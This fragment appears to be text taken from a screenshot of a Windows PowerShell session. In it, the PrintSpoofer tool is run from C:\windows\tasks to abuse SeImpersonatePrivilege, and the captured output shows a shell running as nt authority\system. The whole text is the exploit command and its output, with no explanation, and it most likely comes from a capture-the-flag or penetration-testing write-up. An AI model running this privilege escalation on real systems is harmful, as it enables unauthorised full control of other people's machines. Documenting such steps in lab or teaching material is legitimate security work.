 PS C:\windows\tasks> ./printspoofer.exe -i -c powershell.exe
./printspoofer.exe -i -c powershell.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32>